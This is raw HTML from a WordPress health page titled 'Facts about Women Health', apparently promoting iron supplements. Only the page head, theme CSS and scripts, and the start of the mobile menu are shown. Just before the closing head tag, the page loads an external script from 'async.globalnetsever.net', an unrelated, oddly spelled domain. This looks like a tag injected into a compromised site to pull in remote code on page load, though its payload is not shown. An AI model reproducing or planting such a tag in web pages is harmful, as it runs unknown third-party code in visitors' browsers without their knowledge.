

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galaxons.com/facts-about-women-health/
body_size: 27676
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Facts about Women Health</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.galaxons.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="It will take help in producing blood and protect the mother from anemia. You can buy the best iron supplements for women through physical or online pharmacy stores." />
	<link rel="canonical" href="https://www.galaxons.com/facts-about-women-health/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Facts about Women Health" />
	<meta property="og:description" content="It will take help in producing blood and protect the mother from anemia. You can buy the best iron supplements for women through physical or online pharmacy stores." />
	<meta property="og:url" content="https://www.galaxons.com/facts-about-women-health/" />
	<meta property="og:site_name" content="Galaxons" />
	<meta property="article:published_time" content="2020-10-08T14:21:55+00:00" />
	<meta property="og:image" content="https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg" />
	<meta property="og:image:width" content="458" />
	<meta property="og:image:height" content="458" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.galaxons.com/facts-about-women-health/#article","isPartOf":{"@id":"https://www.galaxons.com/facts-about-women-health/"},"author":{"name":"admin","@id":"https://www.galaxons.com/#/schema/person/8cae3bae1c2cee69031975b7eba4596c"},"headline":"Facts about Women Health","datePublished":"2020-10-08T14:21:55+00:00","mainEntityOfPage":{"@id":"https://www.galaxons.com/facts-about-women-health/"},"wordCount":657,"commentCount":0,"image":{"@id":"https://www.galaxons.com/facts-about-women-health/#primaryimage"},"thumbnailUrl":"https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg","keywords":["best iron supplements for women"],"articleSection":["Health"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.galaxons.com/facts-about-women-health/","url":"https://www.galaxons.com/facts-about-women-health/","name":"Facts about Women Health","isPartOf":{"@id":"https://www.galaxons.com/#website"},"primaryImageOfPage":{"@id":"https://www.galaxons.com/facts-about-women-health/#primaryimage"},"image":{"@id":"https://www.galaxons.com/facts-about-women-health/#primaryimage"},"thumbnailUrl":"https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg","datePublished":"2020-10-08T14:21:55+00:00","author":{"@id":"https://www.galaxons.com/#/schema/person/8cae3bae1c2cee69031975b7eba4596c"},"description":"It will take help in producing blood and protect the mother from anemia. You can buy the best iron supplements for women through physical or online pharmacy stores.","breadcrumb":{"@id":"https://www.galaxons.com/facts-about-women-health/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.galaxons.com/facts-about-women-health/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.galaxons.com/facts-about-women-health/#primaryimage","url":"https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg","contentUrl":"https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg","width":458,"height":458,"caption":"best iron supplements for women"},{"@type":"BreadcrumbList","@id":"https://www.galaxons.com/facts-about-women-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.galaxons.com/"},{"@type":"ListItem","position":2,"name":"Facts about Women Health"}]},{"@type":"WebSite","@id":"https://www.galaxons.com/#website","url":"https://www.galaxons.com/","name":"Galaxons","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.galaxons.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.galaxons.com/#/schema/person/8cae3bae1c2cee69031975b7eba4596c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.galaxons.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7eff51a314201ee9202747414f1b7d0f27f83a2228d91c34d0d20f074bbf279?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7eff51a314201ee9202747414f1b7d0f27f83a2228d91c34d0d20f074bbf279?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.galaxons.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galaxons &raquo; Feed" href="https://www.galaxons.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.galaxons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galaxons.com%2Ffacts-about-women-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.galaxons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galaxons.com%2Ffacts-about-women-health%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.galaxons.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.galaxons.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.galaxons.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.galaxons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.galaxons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.galaxons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.galaxons.com/wp-json/wp/v2/posts/1164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.galaxons.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.galaxons.com\/wp-admin\/","wpRestNonce":"f7e41e8591","wpRestUrl":"https:\/\/www.galaxons.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.galaxons.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.galaxons.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="33c025e4f0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.galaxons.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.galaxons.com/category/health/",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.galaxons.com/facts-about-women-health/",
                    "name": "Facts about Women Health"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1164 single-format-standard wp-theme-Newsmag facts-about-women-health global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
